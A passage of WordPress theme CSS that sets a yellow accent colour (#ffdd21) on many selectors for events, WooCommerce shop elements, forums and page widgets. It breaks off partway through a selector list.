.dt-sc-event-sorting a.active-sort, .dt-sc-event-sorting a:hover, .dt-sc-event-addon-detail ul li span, .dt-sc-event-month:hover h2 a, .dt-sc-dj-profile .dt-sc-dj-profile-details h3, .dt-sc-dj-profile .dt-sc-dj-profile-details .dt-sc-dj-profile-meta p, .dt-sc-dj-club h4, .dt-sc-model figcaption h3 a:hover, .dt-sc-model-sorting a:hover, .dt-sc-model-sorting a.active-sort, .dt-sc-model-details li span, .dt-sc-model-single-slider-wrapper .bx-controls a:hover:before, .bbp-forums .bbp-body .bbp-forum-info::before, .type1 .event-schedule, .type1.tribe_events .nav-top-links a:hover, .type1.tribe_events .event-image-wrapper .event-datetime > i, .type1.tribe_events .event-image-wrapper .event-venue > i, .type1.tribe_events h4 a, .type2.tribe_events .date-wrapper p span, .type2.tribe_events h4 a, .type3.tribe_events .right-calc a:hover, .type3.tribe_events .tribe-events-sub-nav li a:hover, .type3.tribe_events .tribe-events-sub-nav li a span, .type4.tribe_events .data-wrapper p span, .type4.tribe_events .data-wrapper p i, .type4.tribe_events .event-organize h4 a, .type4.tribe_events .event-venue h4 a, .type5.tribe_events .event-details h3, .type5.tribe_events .event-organize h3, .type5.tribe_events .event-venue h3, .type5.tribe_events .data-wrapper p span, .data-wrapper p i, .type5.tribe_events .event-organize h4 a, .type5.tribe_events .event-venue h4 a, .single-tribe_events a.tribe-events-gcal, .single-tribe_events a.tribe-events-ical, .woo-type19 ul.products li.product .product-thumb a.add_to_cart_button:hover:before, .woo-type19 ul.products li.product .product-thumb a.button.product_type_simple:hover:before, .woo-type19 ul.products li.product .product-thumb a.button.product_type_variable:hover:before, .woo-type19 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:before, .woo-type19 ul.products li.product .product-thumb a.add_to_wishlist:hover:before, .woo-type19 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:before, .woo-type19 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:before, .dt-sc-image-caption.img-hover:hover .dt-sc-image-title h3{color:#ffdd21;}th, input[type="submit"], button, input[type="reset"], .loader, .left-header #toggle-sidebar, .left-header-footer, .overlay-header #trigger-overlay, .overlay .overlay-close, .menu-icons-wrapper.rounded-icons .search a span:hover, .menu-icons-wrapper.rounded-icons .cart a span:hover, .menu-icons-wrapper .cart sup, .dt-menu-toggle, .two-color-header .main-header-wrapper:before, .menu-active-highlight #main-menu > ul.menu > li.current_page_item, .menu-active-highlight #main-menu > ul.menu > li.current_page_ancestor, .menu-active-highlight #main-menu > ul.menu > li.current-menu-item, .menu-active-highlight #main-menu > ul.menu > li.current-menu-ancestor, .menu-active-highlight-grey #main-menu > ul.menu > li.current_page_item > a:before, .menu-active-highlight-grey #main-menu > ul.menu > li.current_page_ancestor > a:before, .menu-active-highlight-grey #main-menu > ul.menu > li.current-menu-item > a:before, .menu-active-highlight-grey #main-menu > ul.menu > li.current-menu-ancestor > a:before, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current_page_item > a, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current_page_ancestor > a, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current-menu-item > a, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current-menu-ancestor > a, .menu-active-with-icon #main-menu > ul.menu > li.current_page_item > a:before, .menu-active-with-icon #main-menu > ul.menu > li.current_page_ancestor > a:before, .menu-active-with-icon #main-menu > ul.menu > li.current-menu-item > a:before, .menu-active-with-icon #main-menu > ul.menu > li.current-menu-ancestor > a:before, .menu-active-with-icon #main-menu > ul.menu > li.current_page_item > a:after, .menu-active-with-icon #main-menu > ul.menu > li.current_page_ancestor > a:after, .menu-active-with-icon #main-menu > ul.menu > li.current-menu-item > a:after, .menu-active-with-icon #main-menu > ul.menu > li.current-menu-ancestor > a:after, .menu-active-border-with-arrow #main-menu > ul.menu > li.current_page_item > a:after, .menu-active-border-with-arrow #main-menu > ul.menu > li.current_page_ancestor > a:after, .menu-active-border-with-arrow #main-menu > ul.menu > li.current-menu-item > a:after, .menu-active-border-with-arrow #main-menu > ul.menu > li.current-menu-ancestor > a:after, .menu-active-with-two-border #main-menu > ul.menu > li.current_page_item > a:before, .menu-active-with-two-border #main-menu > ul.menu > li.current_page_ancestor > a:before, .menu-active-with-two-border #main-menu > ul.menu > li.current-menu-item > a:before, .menu-active-with-two-border #main-menu > ul.menu > li.current-menu-ancestor > a:before, .menu-active-with-two-border #main-menu > ul.menu > li.current_page_item > a:after, .menu-active-with-two-border #main-menu > ul.menu > li.current_page_ancestor > a:after, .menu-active-with-two-border #main-menu > ul.menu > li.current-menu-item > a:after, .menu-active-with-two-border #main-menu > ul.menu > li.current-menu-ancestor > a:after, .left-header .menu-active-highlight #main-menu > ul.menu > li.current_page_item > a, .left-header .menu-active-highlight #main-menu > ul.menu > li.current_page_ancestor > a, .left-header .menu-active-highlight #main-menu > ul.menu > li.current-menu-item > a, .left-header .menu-active-highlight #main-menu > ul.menu > li.current-menu-ancestor > a, .entry-format a, .blog-entry.blog-medium-style:hover .entry-format a, .blog-entry.blog-medium-style.dt-blog-medium-highlight.dt-sc-skin-highlight, .blog-entry.blog-medium-style.dt-blog-medium-highlight.dt-sc-skin-highlight .entry-format a, ul.commentlist li .reply a:hover, .dt-sc-dark-bg .blog-medium-style.white-highlight .dt-sc-button.fully-rounded-border:hover, .post-nav-container .post-next-link a:hover, .post-nav-container .post-prev-link a:hover, .page-link > span, .page-link a:hover, .post-edit-link:hover, .vc_inline-link:hover, .pagination ul li a:hover, .pagination ul li span, .widget .dt-sc-newsletter-section.boxed .dt-sc-subscribe-frm input[type="submit"]:hover, .tagcloud a:hover, .widgettitle:before, .widget.widget_categories ul li > a:hover span, .widget.widget_archive ul li > a:hover span, .dt-sc-dark-bg .tagcloud a:hover, .dt-sc-dark-bg .widget.widget_categories ul li > a:hover span, #footer .dt-sc-dark-bg .widget.widget_categories ul li > a:hover span, #footer .dt-sc-dark-bg .widget.widget_archive ul li > a:hover span, .dt-sc-portfolio-sorting a.active-sort, .dt-sc-portfolio-sorting a:hover, .dt-sc-portfolio-sorting a:hover:before, .dt-sc-portfolio-sorting a:hover:after, .dt-sc-portfolio-sorting a.active-sort:before, .dt-sc-portfolio-sorting a.active-sort:after, .portfolio.type2 .image-overlay-details, .portfolio.type2 .image-overlay .links a:hover, .dt-sc-portfolio-sorting.type2, .dt-sc-portfolio-sorting.type2:before, .portfolio.type6 .image-overlay .links a:hover, .portfolio.type7 .image-overlay-details .categories a:before, .portfolio.type7 .image-overlay .links a:hover:before, ul.side-nav li a:hover:before, ul.side-nav > li.current_page_item > a:before, ul.side-nav > li > ul > li.current_page_item > a:before, ul.side-nav > li > ul > li > ul > li.current_page_item > a:before, .dt-sc-small-separator, .dt-sc-diamond-separator, .dt-sc-titled-box h6.dt-sc-titled-box-title, .carousel-arrows a:hover, .dt-sc-images-wrapper .carousel-arrows a:hover, .diamond-narrow-square-border li:hover:before, .dt-sc-sociable.hexagon-with-border li, .dt-sc-skin-highlight, .dt-sc-skin-highlight.dt-sc-dark-bg, .dt-sc-skin-highlight.extend-bg-fullwidth-left:after, .dt-sc-skin-highlight.extend-bg-fullwidth-right:after, .two-color-section:before, .dt-sc-readmore-plus-icon:hover:before, .dt-sc-readmore-plus-icon:hover:after, .dt-sc-contact-details-on-map .map-switch-icon, .dt-sc-content-with-hexagon-shape, .dt-sc-hexagons li .dt-sc-hexagon-overlay, .available-domains li .tdl:before, .available-domains li:hover .dt-sc-button, .domain-search-container .domain-search-form, .dt-sc-newsletter-section.type1 h2:before, .dt-sc-newsletter-section.type1 h2:after, .dt-sc-button.filled, .dt-sc-button:hover, .dt-sc-button.rounded-border:hover, .dt-sc-button.bordered:hover, .dt-sc-button.fully-rounded-border:hover, .dt-sc-colored-big-buttons:hover, .dt-sc-colored-big-buttons span, .dt-sc-contact-info.type2:hover span, .dt-sc-contact-info.type3, .dt-sc-contact-info.type4 span:after, .dt-sc-contact-info.type4:before, .dt-sc-contact-info.type5 .dt-sc-contact-icon, .dt-sc-contact-info.type5:hover, .dt-sc-contact-info.type6, .dt-sc-contact-info.type7 span:after, .dt-sc-counter.type1 .dt-sc-counter-number:before, .dt-sc-counter.type2 .dt-sc-couter-icon-holder, .dt-sc-counter.type3:hover .icon-wrapper, .dt-sc-counter.type3.diamond-square .dt-sc-couter-icon-holder .icon-wrapper:before, .dt-sc-counter.type4:hover .dt-sc-couter-icon-holder, .dt-sc-counter.type5:hover:after, .dt-sc-counter.type6 h4:before, .dt-sc-counter.type6:hover .dt-sc-couter-icon-holder:before, .dt-sc-icon-box.type1 .icon-content h4:before, .dt-sc-icon-box.type3 .icon-wrapper span, .dt-sc-icon-box.type3.dt-sc-diamond:hover .icon-wrapper:after, .dt-sc-icon-box.type5.rounded-skin .icon-wrapper, .dt-sc-icon-box.type5.rounded:hover .icon-wrapper, .dt-sc-icon-box.type5:hover .icon-wrapper:before, .dt-sc-icon-box.type5.alter .icon-wrapper:before, .dt-sc-icon-box.type6 .icon-wrapper, .dt-sc-icon-box.type7 .icon-wrapper span, .dt-sc-contact-info.type8:hover span, .dt-sc-icon-box.type10:hover .icon-wrapper:before, .dt-sc-icon-box.type10 .icon-content h4:before, .dt-sc-icon-box.type11:before, .dt-sc-icon-box.type12.dt-sc-skin-highlight, .dt-sc-icon-box.type13:hover, .dt-sc-icon-box.type14.dt-sc-skin-highlight:hover, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a:hover, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active, .dt-sc-title.with-two-color-bg:after, .dt-sc-triangle-title:after, .dt-sc-title.with-right-border-decor:after, .dt-sc-title.with-right-border-decor:before, .dt-sc-title.with-boxed, .mz-title .mz-title-content h2, .mz-title-content h3.widgettitle, .mz-title .mz-title-content:before, .mz-blog .comments a, .mz-blog div.vc_gitem-post-category-name, .mz-blog .ico-format, .dt-sc-team.simple-rounded .dt-sc-team-thumb:before, .dt-sc-team.simple-rounded .dt-sc-team-details h5:after, .dt-sc-team-social.hexagon-border li:hover, .dt-sc-team .dt-sc-team-social.diamond-square-border li:hover, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.rounded-square li:hover a, .dt-sc-infinite-portfolio-load-more, .dt-sc-single-hexagon .dt-sc-single-hexagon-overlay, .dt-sc-team-social.rounded-border li a:hover, .dt-sc-team-social.rounded-square li a, .dt-sc-team.hide-social-show-on-hover:hover .dt-sc-team-details, .dt-sc-team-social.square-border li a:hover, .dt-sc-team.rounded:hover .dt-sc-team-thumb:after, .dt-sc-team.hide-social-role-show-on-hover:hover .dt-sc-team-details, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social li:hover, .dt-sc-pr-tb-col.minimal:hover .dt-sc-price, .dt-sc-pr-tb-col.minimal.selected .dt-sc-price, .dt-sc-pr-tb-col:hover .dt-sc-buy-now a, .dt-sc-pr-tb-col.selected .dt-sc-buy-now a, .dt-sc-pr-tb-col.minimal:hover .icon-wrapper:before, .dt-sc-pr-tb-col.minimal.selected .icon-wrapper:before, .dt-sc-pr-tb-col.type1:hover .dt-sc-tb-header, .dt-sc-pr-tb-col.type1.selected .dt-sc-tb-header, .dt-sc-pr-tb-col.type2 .dt-sc-tb-header .dt-sc-tb-title:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-content:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-content li .highlight, .dt-sc-pr-tb-col.type2:hover .dt-sc-price:before, .dt-sc-pr-tb-col.type2.selected .dt-sc-price:before, .dt-sc-pr-tb-col.type2:hover .dt-sc-buy-now a, .dt-sc-hr-timeline-section.type1:before, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:after, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:before, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:after, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content h3:before, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline:hover .dt-sc-hr-timeline-thumb:before, .dt-sc-timeline-section.type2:before, .dt-sc-timeline-section.type3 .dt-sc-timeline .dt-sc-timeline-content h2:before, .dt-sc-timeline-section.type4 .dt-sc-timeline .dt-sc-timeline-content h2:before, .dt-sc-timeline-section.type4 .dt-sc-timeline:hover .dt-sc-timeline-thumb:before, .dt-sc-image-caption.type4:hover .dt-sc-button, .dt-sc-image-caption.type8 .dt-sc-image-content:before, .dt-sc-event-image-caption:hover, .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame > li > a.current > span:after, .dt-sc-tabs-horizontal-frame-container.type5 ul.dt-sc-tabs-horizontal-frame > li > a.current, .dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame > li > a, .type8 ul.dt-sc-tabs-horizontal-frame > li > a.current, .type8 ul.dt-sc-tabs-horizontal-frame > li > a:hover, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a:hover, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a.current, .dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame > li > a:before, .dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame > li > a:after, .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a:before, h5.dt-sc-toggle-accordion.active a:before, .dt-sc-toggle-frame h5.dt-sc-toggle.active a:before, h5.dt-sc-toggle.active a:before, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle.active, .dt-sc-toggle-frame-set.type2 > h5.dt-sc-toggle-accordion.active:after, .dt-sc-toggle-icon, .dt-sc-video-wrapper .video-overlay-inner a, .dt-sc-video-item:hover .dt-sc-vitem-detail, .dt-sc-video-item.active .dt-sc-vitem-detail, .type2 .dt-sc-video-item:hover, .type2 .dt-sc-video-item.active, .nicescroll-rails.dt-sc-skin, .live-chat a, .dt-bmi-inner-content tbody th, .dt-bmi-inner-content tbody tr:nth-child(2n+1) th, .dt-sc-menu .menu-categories a:before, .hotel-search-container form input[type="submit"]:hover, .hotel-search-container .selection-box:after, .dt-sc-training-details-overlay, .dt-sc-toggle-advanced-options span, #wpsl-search-btn, #wpsl-wrap .wpsl-selected-item, #wpsl-stores li > p span, #wpsl-stores .wpsl-directions {background-color:#ffdd21;}.error404 .type2 a.dt-sc-back, .error404 .type4 .error-box, .error404 .type4 .dt-sc-newsletter-section input[type="submit"], .error404 .type8 .dt-go-back, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a:hover, #buddypress #group-create-body #group-creation-previous, #item-header-content #item-meta > #item-buttons .group-button, #buddypress div#subnav.item-list-tabs ul li.feed a:hover, #buddypress div.activity-meta a:hover, #buddypress div.item-list-tabs ul li.selected a span, #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a, #bbpress-forums li.bbp-header, .bbp-submit-wrapper #bbp_topic_submit, .bbp-reply-form #bbp_reply_submit, .bbp-pagination-links a:hover, .bbp-pagination-links span.current, #bbpress-forums #subscription-toggle a.subscription-toggle, #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover, #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover, #tribe-bar-form .tribe-bar-submit input[type="submit"], #tribe-bar-views .tribe-bar-views-list li.tribe-bar-active a, .tribe-events-calendar thead th, #tribe-events-content .tribe-events-tooltip h4, .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"], .tribe-events-read-more, #tribe-events .tribe-events-button, .tribe-events-button, .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"] > a, .tribe-events-back > a, #tribe_events_filters_toggle, .tribe-grid-header, .tribe-grid-allday .tribe-events-week-allday-single, .tribe-grid-body .tribe-events-week-hourly-single, #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover, #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover, #tribe-bar-form .tribe-bar-submit input[type="submit"], #tribe-bar-views .tribe-bar-views-list li.tribe-bar-active a, .tribe-events-calendar thead th, #tribe-events-content .tribe-events-tooltip h4, .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"], .tribe-events-read-more, #tribe-events .tribe-events-button, .tribe-events-button, .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"] > a, .tribe-events-back > a, #tribe_events_filters_toggle, .type5.tribe_events .nav-top-links a, .tribe-grid-header, .tribe-grid-allday .tribe-events-week-allday-single, .tribe-grid-body .tribe-events-week-hourly-single, .type1.tribe_events .event-image-wrapper .event-datetime > span, .type3.tribe_events .event-date, .event-meta-tab ul.dt-sc-tabs-horizontal-frame > li > a, .dt-sc-event.type1 .dt-sc-event-thumb p, .dt-sc-event.type1 .dt-sc-event-meta:before, .dt-sc-event.type2:hover .dt-sc-event-meta, .dt-sc-event.type3 .dt-sc-event-date, .dt-sc-event.type3:hover .dt-sc-event-date, .dt-sc-event.type3:hover .dt-sc-event-meta, .widget.tribe_mini_calendar_widget .tribe-mini-calendar thead.tribe-mini-calendar-nav td, .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-present, .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-has-events.tribe-mini-calendar-today, .tribe-mini-calendar .tribe-events-has-events.tribe-events-present a:hover, .widget.tribe_mini_calendar_widget .tribe-mini-calendar td.tribe-events-has-events.tribe-mini-calendar-today a:hover, .dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-present, .dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-has-events.tribe-mini-calendar-today, .dt-sc-dark-bg .tribe-mini-calendar .tribe-events-has-events.tribe-events-present a:hover, .dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar td.tribe-events-has-events.tribe-mini-calendar-today a:hover, .woocommerce a.button, .woocommerce button.button, .woocommerce button, .woocommerce input.button, .woocommerce input[type=button], .woocommerce input[type=submit], .woocommerce #respond input#submit, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce .product .summary .add_to_wishlist, .woocommerce .wishlist_table .add_to_cart.button, .woocommerce .yith-wcwl-add-button a.add_to_wishlist, .woocommerce .yith-wcwl-popup-button a.add_to_wishlist, .woocommerce .wishlist_table a.ask-an-estimate-button, .woocommerce .wishlist-title a.show-title-form, .woocommerce .hidden-title-form a.hide-title-form, .woocommerce .yith-wcwl-wishlist-new button, .woocommerce .wishlist_manage_table a.create-new-wishlist, .woocommerce .wishlist_manage_table button.submit-wishlist-changes, .woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button, .woocommerce .cart input.button, .woocommerce .shop_table th, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page button, .woocommerce-page input.button, .woocommerce-page input[type=button], .woocommerce-page input[type=submit], .woocommerce-page #respond input#submit, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page .product .summary .add_to_wishlist, .woocommerce-page .wishlist_table .add_to_cart.button, .woocommerce-page .yith-wcwl-add-button a.add_to_wishlist, .woocommerce-page .yith-wcwl-popup-button a.add_to_wishlist, .woocommerce-page .wishlist_table a.ask-an-estimate-button, .woocommerce-page .wishlist-title a.show-title-form, .woocommerce-page .hidden-title-form a.hide-title-form, .woocommerce-page .yith-wcwl-wishlist-new button, .woocommerce-page .wishlist_manage_table a.create-new-wishlist, .woocommerce-page .wishlist_manage_table button.submit-wishlist-changes, .woocommerce-page .yith-wcwl-wishlist-search-form button.wishlist-search-button, .woocommerce-page .cart input.button, .woocommerce-page .shop_table th, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a:after, .woocommerce ul.products li.product .featured-tag, .woocommerce ul.products li.product:hover .featured-tag, .woocommerce.single-product .featured-tag, .woocommerce.single-product div.product .product-thumb-wrapper .add_to_wishlist, .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content, .woo-type1 ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type1 ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type1 ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type1 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type1 ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type1 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type1 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type3 ul.products li.product .product-details h5:after, .woo-type4 ul.products li.product .product-thumb a.add_to_cart_button:after, .woo-type4 ul.products li.product .product-thumb a.button.product_type_simple:after, .woo-type4 ul.products li.product .product-thumb a.button.product_type_variable:after, .woo-type4 ul.products li.product .product-thumb a.added_to_cart.wc-forward:after, .woo-type4 ul.products li.product .product-thumb a.add_to_wishlist:after, .woo-type4 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:after, .woo-type4 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:after, .woo-type4 ul.products li.product .product-details h5:after, .woo-type5 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type5 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type5 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type5 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type5 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type5 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type5 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type5 ul.products li.product .product-details h5:after, .woo-type6 ul.products li.product .price, .woo-type7 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type7 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type7 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type7 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type7 ul.products li.product .product-details, .woo-type7 ul.products li.product:hover .product-details h5, .woo-type8 ul.products li.product .product-details, .woo-type8 ul.products li.product:hover .product-details h5:before, .woo-type9 ul.products li.product .product-thumb a.add_to_cart_button:hover:after, .woo-type9 ul.products li.product .product-thumb a.button.product_type_simple:hover:after, .woo-type9 ul.products li.product .product-thumb a.button.product_type_variable:hover:after, .woo-type9 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:after, .woo-type9 ul.products li.product .product-thumb a.add_to_wishlist:hover:after, .woo-type9 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:after, .woo-type9 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:after, .woo-type9 ul.products li.product .product-details, .woo-type10 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type10 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type10 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type10 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type10 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type10 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type10 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type10 ul.products li.product:hover .product-details, .woo-type11 ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type11 ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type11 ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type11 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type11 ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type11 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type11 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type11.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after, .woo-type11 ul.products li.product .product-details, .circle_menu ul.dt-primary-nav > li.current_page_item > a, .circle_menu ul.dt-primary-nav > li.current-menu-parent > a{background-color:#ffdd21;}.woo-type12 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type12 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type12 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type12 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type12 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type12 ul.products li.product:hover .product-details, .woo-type12 ul.products li.product .product-details h5:after, .woo-type13 ul.products li.product .product-details h5:before, .woo-type14 ul.products li.product:hover .product-details, .woo-type14 ul.products li.product .product-details h5:before, .woo-type14 ul.products li.product:hover .product-details h5:after, .woo-type15 ul.products li.product .product-thumb a.add_to_cart_button:after, .woo-type15 ul.products li.product .product-thumb a.button.product_type_simple:after, .woo-type15 ul.products li.product .product-thumb a.button.product_type_variable:after, .woo-type15 ul.products li.product .product-thumb a.added_to_cart.wc-forward:after, .woo-type15 ul.products li.product .product-thumb a.add_to_wishlist:after, .woo-type15 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:after, .woo-type15 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:after, .woo-type15 ul.products li.product .price:after, .woo-type16 ul.products li.product .product-wrapper, .woo-type16 ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type16 ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type16 ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type16 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type16 ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type16 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type16 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type16.woocommerce .shop_table th, .woo-type16 .woocommerce .shop_table th, .woo-type16.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after, .woo-type17 ul.products li.product .product-thumb a.add_to_cart_button:hover:after, .woo-type17 ul.products li.product .product-thumb a.button.product_type_simple:hover:after, .woo-type17 ul.products li.product .product-thumb a.button.product_type_variable:hover:after, .woo-type17 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:after, .woo-type17 ul.products li.product .product-thumb a.add_to_wishlist:hover:after, .woo-type17 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:after, .woo-type17 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:after, .woo-type17 ul.products li.product:hover .product-details, .woo-type18 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type18 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type18 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type18 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type18 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type18 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type18 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type19 ul.products li.product:hover .product-wrapper, .woo-type19 ul.products li.product:hover .product-details, .woo-type21 .woocommerce ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type21 .woocommerce ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type21 .woocommerce ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type21 .woocommerce ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type21 .woocommerce ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type21 .woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type21 .woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type21.woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type21.woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type21 .woocommerce a.button:hover, .woo-type21 .woocommerce button.button:hover, .woo-type21 .woocommerce button:hover, .woo-type21 .woocommerce input.button:hover, .woo-type21 .woocommerce input[type=button]:hover, .woo-type21 .woocommerce input[type=submit]:hover, .woo-type21 .woocommerce #respond input#submit:hover, .woo-type21 .woocommerce a.button.alt:hover, .woo-type21 .woocommerce button.button.alt:hover, .woo-type21 .woocommerce input.button.alt:hover, .woo-type21 .woocommerce #respond input#submit.alt:hover, .woo-type21 .woocommerce .product .summary .add_to_wishlist:hover, .woo-type21 .woocommerce .wishlist_table .add_to_cart.button:hover, .woo-type21 .woocommerce .yith-wcwl-add-button a.add_to_wishlist:hover, .woo-type21 .woocommerce .yith-wcwl-popup-button a.add_to_wishlist:hover, .woo-type21 .woocommerce .wishlist_table a.ask-an-estimate-button:hover, .woo-type21 .woocommerce .wishlist-title a.show-title-form:hover, .woo-type21 .woocommerce .hidden-title-form a.hide-title-form:hover, 